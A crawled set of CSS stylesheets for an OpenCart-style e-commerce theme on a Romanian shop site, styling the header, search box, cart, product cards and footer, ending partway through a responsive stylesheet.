.typeheader-1 .shopping_cart .btn-shopping-cart {
  display: block;
  font-size: 13px;
  cursor: pointer;
  width: auto;
  padding: 0;
}
.typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart {
  padding-right: 20px;
  color: #fff;
}
.typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart .shopcart .text-shopping-cart {
  padding: 0px;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  float: left;
  margin: 0;
}
.typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart:hover {
  color: #ff5e00;
}
.typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart:hover .shopcart .text-shopping-cart {
  color: #ff5e00;
}
.typeheader-1 .shopping_cart .btn-shopping-cart .total-shopping-cart {
  width: 22px;
  height: 22px;
  line-height: 22px;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  background-color: #0E4286;
  position: absolute;
  top: -20px;
  color: #fff;
  overflow: hidden;
  text-align: center;
  font-size: 12px;
  right: -20px;
}
.typeheader-1 .shopping_cart .dropdown-menu {
  margin: 5px 0;
  top: 35px;
  right: -11px;
  left: auto;
}
.typeheader-1 .shopping_cart .shoppingcart-box:before {
  right: 50px;
}
.typeheader-1 .megamenu-style-dev .navbar-default {
  background: transparent;
}
.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
  background: transparent;
  color: #ff5e00;
  border-radius: 3px;
}
.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li > a {
  color: #000 !important;
  font-size: 14px;
  height: auto;
  padding: 9px 4px;
  line-height: 28px;
  text-transform: uppercase;
  text-shadow: none;
  font-weight: bold;
}
.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li > a strong {
  font-weight: bold;
  color: #fff;
}
#header .header-center:hover ~ .select_category > select {
  display: none;
}

.right-class {
  float: right !important;
}

 .user-and-cart {
  margin-top: 3px
}

 .user-and-cart .navbar-right {
  padding: 0;
   width: 100%;
}

 .user-and-cart .navbar-right > ul > li > a {
  position: relative;
  font-size: 14px;
  height: 40px;
  /*padding: 8px 0;*/
   /*margin: 10px 30px;*/
  color: #0E4286
}

.user-text {
}


.user-and-cart .user-text{
  margin-top: 3px;
  margin-left: 25px;
}

 .user-and-cart .navbar-right > ul > li > a .fa {
  vertical-align: middle
}

 .user-and-cart .navbar-right > ul > li > a .fa:not(.fa-angle-down) {
  font-size: 26px;
   float: left;

}

 .user-and-cart .navbar-right > ul > li > a .fa:not(.fa-angle-down).fa-heart {
  font-size: 24px
}

 .user-and-cart .navbar-right > ul > li > a .inline-block {
  vertical-align: middle
}

 .user-and-cart .navbar-right > ul > li > a:hover,  .user-and-cart .navbar-right > ul > li > a:focus {
  background: 0 0;
  text-decoration: none
}

 .user-and-cart .navbar-right > ul > li.open > a {
  background: 0 0
}

 .user-and-cart .navbar-user .dropdown-menu {
   min-width: 100px;
   margin-left: -30px;
   /*margin-right: 70px;*/
}

 .user-and-cart .wishlist-button > a .inline-block {
  line-height: 1.7
}

 .user-and-cart .wishlist-button .dropdown-menu {
  min-width: 330px;
  margin-left: -165px
}

 .user-and-cart #navbar-cart .dropdown-menu {
  min-width: 330px;
  left: inherit;
  right: -100px
}

 .user-and-cart #navbar-cart .dropdown-menu .dropdown-title:before {
  right: 55px;
  left: inherit
}

 .user-and-cart #navbar-cart .dropdown-menu #cart-content-wrapper {
  padding: 0 10px 10px
}

 .user-and-cart #navbar-cart .cart-count {
  top: 3px;
  left: 15px;
  right: inherit;
  font-size: 11px;
  padding: 3px 5px
}
.user-and-cart .client-info {
  margin-top: 10px
}

.search {
  margin-top: 0;
  padding-left: 80px
}
 .search {
  padding-left: 15px;
  padding-right: 10px
}
.search {
  padding-left: 25px
}


 .search {
  padding: 0;
  margin-top: 8px;
  margin-bottom: 8px
}

 .search .input-group {
  background: #fff;
  border: 1px solid #0E4286;
   width: 440px;
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px
}

 .search .input-group .btn-link {
  margin-right: 0px;
  padding: 7px 10px;
  /*border-left: 1px solid #eee*/
}

 .search .input-group .btn-link .fa {
  font-size: 20px
}

 .search .input-group .btn-link:hover,  .search .input-group .btn-link:focus {
  outline: none
}

 .search .input-group:before {
  content: " ";
  position: absolute;
  left: -5px;
  top: 50%;
  margin-top: -5px;
  width: 10px;
  height: 10px;
  background: #fff;
  border-style: solid;
  border-width: 1px;
  border-color: #0E4286 transparent transparent #0E4286;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg)
}

 .search input {
  height: 36px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none
}

 .search #search-suggest {
  position: absolute;
  top: 42px;
  right: 0;
  background-color: rgba(255, 255, 255, .95);
  z-index: 1000;
  padding: 15px;
  width: 100%;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0
}

 .search #search-suggest.well {
  background-image: none
}

 .search #search-suggest legend {
  margin-bottom: 8px;
  font-size: 18px
}

 .search #search-suggest ul li {
  cursor: pointer;
  padding: 3px 5px
}

 .search #search-suggest ul li:hover,  .search #search-suggest ul li.hover {
  background: #eee
}

 .search #search-suggest ul.products li {
  padding: 5px
}

 .search #search-suggest ul.products li .fa-star,  .search #search-suggest ul.products li .fa-star-o {
  color: #f06b23
}
.contact-us{
  font-size: 20px;
  color: #fff;
  padding: 9px 0px;
}
.section-style1{
  background: rgba(242,242,242,1) !important;
}
.sub-menu .content .row {
  float: left;
  margin-right: 10px;
}
ul.megamenu .sub-menu .content > .row{
  padding-top: 0px;
}
.padleft {
  padding-left:60px;
}
@media (max-width: 991px) {
  .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li > a strong {
    font-weight: bold;
    color: #000 !important;
  }
  .header-top {
    display: none;
  }
  #show-verticalmenu {
   display: none;
  }
  #slide-full1 {
    display: none;
  }

  .module.block-categories .cate-content .cate a.title-cate {
    font-weight: 700;
    font-size: 12px !important;
  }

  .product-badge-box {
    left: 0px !important;
  }

 .product-item-container h4 {
    height: 140px;
  }

  .products-category .products-list.list-masonry .product-layout .product-item-container .right-block .caption, .products-category .products-list.grid .product-layout .product-item-container .right-block .caption {
    height: 190px !important;
  }
  .module .products-list.list-masonry .product-layout .product-item-container .right-block .caption, .module .products-list.grid .product-layout .product-item-container .right-block .caption {
    height: 190px !important;
  }

  /*#asemanatoare  .releate-products .products-list.grid .product-layout .product-item-container{*/
    /*height: 380px !important;*/
  /*}*/
  /*.product-filter {*/
    /*display: none;*/
  /*}*/

  .open-sidebar {
    line-height: 25px;
    display: inline-block;
    border: 1px solid #000;
    margin-bottom: 5px;
    padding: 0px 15px;
    letter-spacing: 5px;
    font-size: 18px;
    text-transform: uppercase;
    width: 100%;
    color: #FFF;
    background: #0E4286;
  }
  .module .products-list.grid .product-layout .product-item-container {
    height: 380px !important;
  }
  .products-list.grid .product-layout .product-item-container {
    height: 420px !important;
  }
  .fb_dialog_content iframe {
    bottom: 50px !important;
  }

  #asemanatoare  .releate-products .products-list.grid .product-layout .product-item-container{
    height: 380px !important;
  }
  .products-list.list-masonry .product-layout .product-item-container, .products-list.grid .product-layout .product-item-container{
    margin: 5px 0 !important;
  }
  .product-detail .open-sidebar {
    display: none;
  }
  .padleft {
    padding-left:0px !important;
  }
  .search .input-group {
    width: 330px !important;
  }
  .cate6 {
    display: block !important;
  }
  .cc-revoke.cc-bottom {
    left: 9em !important;
  }
}
.cadou {
  display: none;
  width: 70px;
  height: 70px;
  background: url('https://amenofis.ro/image/bf_discount.png') no-repeat center center;
  background-size: contain;
  text-align: center;
  position: absolute;
  top: 25px;
  font: 700 14px/.9 'Play', sans-serif;
  right: 50px;
  color: #fff;
  z-index: 1;
  transform: rotate(25deg);
  padding: 23px 0
}
.promotiecageorietag2{color:#fff;font-weight:700;font-size:14px;position:absolute;padding:2px 8px;width:100%;text-transform:uppercase;left: 0px;top: 100px;display: none;}
@media (max-width: 500px) {
  .cadou {
    top: 0px !important;
    right: 0px !important;
  }

}


--- FILE ---
content_type: text/css
request_url: https://amenofis.ro/catalog/view/theme/so-revo/css/footer/footer1.css
body_size: 2065
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important;
}
/*Dev Custom */
.lib-list-item-product2 {
  border: none;
}
.lib-list-item-product2 .image-dev .list-button-dev {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
}
.lib-list-item-product2 .image-dev .list-button-dev li {
  display: inline-block;
  float: left;
  height: 40px;
  width: 40px;
  background: #fff;
  position: relative;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #ddd;
  opacity: 0;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(40px);
  -moz-transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -ms-transform: translateX(40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:first-child {
  border-left: 1px solid #ddd;
}
.lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
  background: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  box-shadow: none;
  border: none;
  color: #555;
  width: 40px;
  padding: 0;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover {
  background: #ff5e00;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
  color: #fff;
}
.lib-list-item-product2 .caption-dev {
  text-align: center;
  padding: 0 15px;
}
.lib-list-item-product2 .caption-dev .rating-dev {
  margin: 5px 0;
}
.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
  font-size: 11px;
}
.lib-list-item-product2 .caption-dev .title-dev {
  color: #444;
  font-size: 13px;
}
.lib-list-item-product2 .caption-dev .price-dev .price.product-price {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-new {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-old {
  font-size: 12px;
}
.lib-list-item-product2 .caption-dev .add-cart-dev {
  background: #fff;
  border: 1px solid #ddd;
  font-size: 12px;
  text-transform: uppercase;
  color: #999;
  font-weight: bold;
  box-shadow: none;
  border-radius: 0;
  padding: 6px 20px;
  margin: 0 0 30px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block;
}
.lib-two-img .img-1 {
  position: relative;
  /*@include transform(rotateY(0deg));*/
  transition: all 0.5s ease-in-out;
}
.lib-two-img .img-2 {
  position: absolute;
  z-index: 0;
  top: 0;
  opacity: 0;
  width: 100%;
  display: block;
  /*@include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out;
  left: 0;
}
.lib-two-img-over .img-1 {
  opacity: 0;
  /*transform-style: inherit;
   @include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out;
}
.lib-two-img-over .img-2 {
  opacity: 1;
  /*@include transform(rotateY(0deg));*/
  transition: all 0.5s ease-in-out;
}
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
/************************************************************************************************
 FOOTER DEFFAULT
 *************************************************************************************************/
footer.typefooter-2 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 13px;
  font-size: 1.3rem;
  /* [8] */
  color: #7d7d7d;
  background: #f0f0f0;
  /*FOOTER BOTTOM*/
  /*HTML SOCIAL*/
  /*NEWLETTER*/
}
footer.typefooter-2 a {
  color: #7d7d7d;
}
footer.typefooter-2 .module {
  margin: 0;
}
footer.typefooter-2 .module h3.footertitle {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */
  font-weight: bold;
  border: none;
  color: #222;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  margin: 0 0 12px 0;
  line-height: inherit;
  height: auto;
}
footer.typefooter-2 .footer-top {
  background-color: #ff5e00;
  padding: 18px 0 19px;
}
footer.typefooter-2 .footer-top .block-infos .info {
  width: 20%;
  float: left;
}
footer.typefooter-2 .footer-top .block-infos .info .inner {
  float: left;
  width: 100%;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  padding-left: 35px;
}
footer.typefooter-2 .footer-top .block-infos .info .inner i {
  float: left;
  font-size: 36px;
  padding-top: 1px;
  color: #fff;
}
footer.typefooter-2 .footer-top .block-infos .info .inner .info-cont {
  padding-left: 50px;
}
footer.typefooter-2 .footer-top .block-infos .info .inner .info-cont span {
  font-size: 13px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 2px;
  font-weight: 600;
}
footer.typefooter-2 .footer-top .block-infos .info .inner .info-cont p {
  text-transform: capitalize;
  color: #fff;
  padding-top: 0;
  margin-bottom: 0px;
  line-height: normal;
}
footer.typefooter-2 .footer-top .block-infos .info.info1 .inner {
  border-left: 0;
  padding-left: 0px;
}
footer.typefooter-2 .footer-center {
  padding-top: 25px;
}
@media (min-width: 1200px) {
  footer.typefooter-2 .footer-center {
    padding-top: 44px;
  }
  footer.typefooter-2 .footer-center .footer-extra {
    padding: 0 0 0 40px;
  }
  footer.typefooter-2 .footer-center .footer-contact {
    padding-left: 50px;
  }
  footer.typefooter-2 .footer-center .footer-newsletter {
    width: 70%;
  }
  footer.typefooter-2 .footer-center .footer-socials {
    width: 30%;
  }
}
footer.typefooter-2 .footer-center .module ul.menu li a {
  position: relative;
  color: #7d7d7d;
  text-transform: capitalize;
  font-size: 13px;
  position: relative;
  padding: 4px 0px 5px 0px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: inline-block;
  vertical-align: top;
}
footer.typefooter-2 .footer-center .module ul.menu li a:before {
  content: '\f105';
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 8px;
}
footer.typefooter-2 .footer-center .module ul.menu li a:hover {
  color: #ff5e00;
  padding-left: 10px;
}
footer.typefooter-2 .footer-center .footer-contact ul > li {
  list-style: none;
  overflow: hidden;
  line-height: 24px;
  margin-top: 23px;
}
footer.typefooter-2 .footer-center .footer-contact ul > li .fa {
  width: 31px;
  height: 31px;
  background-color: #9d9d9d;
  color: #fff;
  line-height: 31px;
  font-size: 16px;
  margin-right: 10px;
  text-align: center;
  float: left;
  border-radius: 2px;
}
footer.typefooter-2 .footer-center .footer-contact ul > li span {
  display: block;
  overflow: hidden;
  line-height: 15px;
  color: #7d7d7d;
  font-size: 13px;
}
footer.typefooter-2 .footer-center .footer-contact ul > li.email {
  margin-bottom: 22px;
  line-height: 32px;
  font-size: 13px;
}
footer.typefooter-2 .footer-center .custom_categories {
  border-top: 1px solid #e0e0e0;
  text-align: center;
  clear: both;
  padding: 28px 0 30px 0;
  margin-top: 36px;
}
footer.typefooter-2 .footer-center .custom_categories nav a {
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 15px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
footer.typefooter-2 .footer-center .custom_categories nav a:hover {
  color: #ff5e00;
}
footer.typefooter-2 .footer-center .custom_categories p {
  padding: 0 25%;
  line-height: 28px;
  margin: 10px 13px 0;
}
footer.typefooter-2 .footer-center .footer-center-2 {
  border-top: 1px solid #e0e0e0;
  padding: 30px 0;
}
footer.typefooter-2 .footer-bottom {
  background-color: #3b3b3b;
  text-align: center;
  padding: 22px 0;
}
footer.typefooter-2 .footer-bottom .copyright {
  margin-bottom: 7px;
}
footer.typefooter-2 .socials-wrap {
  display: inline-block;
  float: right;
}
footer.typefooter-2 .socials-wrap .title-follow {
  white-space: nowrap;
  display: table-cell;
  vertical-align: top;
  padding-top: 8px;
}
footer.typefooter-2 .socials-wrap ul {
  display: table-cell;
  padding-top: 5px;
  padding-left: 5px;
}
footer.typefooter-2 .socials-wrap ul li {
  float: left;
  margin-left: 10px;
}
footer.typefooter-2 .socials-wrap ul li a {
  font-size: 18px;
  display: block;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
footer.typefooter-2 .socials-wrap ul li a:hover {
  color: #ff5e00;
}
footer.typefooter-2 .socials-wrap ul li a i {
  font-size: 16px;
}
footer.typefooter-2 .socials-wrap ul li a .name-social {
  display: none;
}
footer.typefooter-2 .news-letter {
  overflow: hidden;
  float: left;
  color: #222;
  padding-right: 0;
}
footer.typefooter-2 .news-letter .title-block {
  display: table-cell;
  line-height: 100%;
  padding: 15px 0;
}
footer.typefooter-2 .news-letter .page-heading {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
}
footer.typefooter-2 .news-letter .pre-text {
  margin: 0;
  line-height: 12px;
  font-size: 12px;
  display: none;
}
footer.typefooter-2 .news-letter .block_content {
  padding: 0 30px 0 27px;
  display: table-cell;
  margin-top: 0;
  vertical-align: top;
}
footer.typefooter-2 .news-letter .block_content form {
  margin: 0px;
}
footer.typefooter-2 .news-letter .block_content form .form-group {
  margin: 0px;
  overflow: hidden;
}
footer.typefooter-2 .news-letter .block_content .input-box {
  float: left;
}
footer.typefooter-2 .news-letter .block_content .input-box input {
  -webkit-border-radius: 20px 0 0 20px;
  border-radius: 20px 0 0 20px;
  height: 42px;
  padding: 5px 15px;
  background: #fff;
  color: #999;
  font-size: 12px;
  float: left;
  width: 515px;
  transition: 0.3s all ease 0s;
  border: solid 1px #fff;
  border-right: none;
  margin-right: 20px;
}
footer.typefooter-2 .news-letter .block_content .subcribe {
  right: 0;
  position: absolute;
}
footer.typefooter-2 .news-letter .block_content .subcribe button {
  -webkit-border-radius: 0 20px 20px 0;
  border-radius: 0 20px 20px 0;
  height: 42px;
  text-transform: uppercase;
  font-size: 14px;
  transition: 0.3s all ease 0s;
  font-weight: bold;
  background-color: #ff5e00;
  border-color: #ff5e00;
  color: #fff;
}
@media (min-width: 1200px) {
  footer.typefooter-2 .news-letter .block_content .subcribe button {
    padding: 0 25px;
  }
}
footer.typefooter-2 .news-letter .block_content .subcribe:hover {
  background-color: #cc4b00;
  border-color: #cc4b00;
}


--- FILE ---
content_type: text/css
request_url: https://amenofis.ro/catalog/view/theme/so-revo/css/responsive.css
body_size: 7554
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important;
}
/*Dev Custom */
.lib-list-item-product2 {
  border: none;
}
.lib-list-item-product2 .image-dev .list-button-dev {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
}
.lib-list-item-product2 .image-dev .list-button-dev li {
  display: inline-block;
  float: left;
  height: 40px;
  width: 40px;
  background: #fff;
  position: relative;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #ddd;
  opacity: 0;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(40px);
  -moz-transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -ms-transform: translateX(40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:first-child {
  border-left: 1px solid #ddd;
}
.lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
  background: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  box-shadow: none;
  border: none;
  color: #555;
  width: 40px;
  padding: 0;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover {
  background: #ff5e00;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
  color: #fff;
}
.lib-list-item-product2 .caption-dev {
  text-align: center;
  padding: 0 15px;
}
.lib-list-item-product2 .caption-dev .rating-dev {
  margin: 5px 0;
}
.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
  font-size: 11px;
}
.lib-list-item-product2 .caption-dev .title-dev {
  color: #444;
  font-size: 13px;
}
.lib-list-item-product2 .caption-dev .price-dev .price.product-price {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-new {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-old {
  font-size: 12px;
}
.lib-list-item-product2 .caption-dev .add-cart-dev {
  background: #fff;
  border: 1px solid #ddd;
  font-size: 12px;
  text-transform: uppercase;
  color: #999;
  font-weight: bold;
  box-shadow: none;
  border-radius: 0;
  padding: 6px 20px;
  margin: 0 0 30px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block;
}
.lib-two-img .img-1 {
  position: relative;
  /*@include transform(rotateY(0deg));*/
  transition: all 0.5s ease-in-out;
}
.lib-two-img .img-2 {
  position: absolute;
  z-index: 0;
  top: 0;
  opacity: 0;
  width: 100%;
  display: block;
  /*@include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out;
  left: 0;
}
.lib-two-img-over .img-1 {
  opacity: 0;
  /*transform-style: inherit;
   @include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out;
}
.lib-two-img-over .img-2 {
  opacity: 1;
  /*@include transform(rotateY(0deg));*/
  transition: all 0.5s ease-in-out;
}
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
/*   1.Large devices Desktops     ( Devices ≥1200px)
 *   2.Medium devices Desktops    (992px ≥ Devices ≥ 1199px)
 *   3.Small devices Tablets      (991px ≥ Devices ≥ 768px)
 *   4.Extra small devices Phones ( Devices < 767px)
 */
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*[] HEADER DEFFAULT []*/
@media (max-width: 480px) {
  /*[] HEADER 1 []*/
  /*!== Header 2 ==!*/
  /*!== Header 3 ==!*/
  /*=== Header 4 ===*/
  /*=== Header 5 ===*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*!== Layout 2 ==!*/
  /*!== Layout 3 ==!*/
  /*!== Layout 4 ==!*/
  /*!== Layout 5 ==!*/
  /************************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER DEFFAULT []*/
  /*!== Footer 3 ==!*/
  /*!== Footer 4 ==!*/
  /*!== Footer 5 ==!*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE BONUSS  
   ************************************************************************************************ */
  header .navbar-logo img {
    /*max-width: 125px;*/
  }
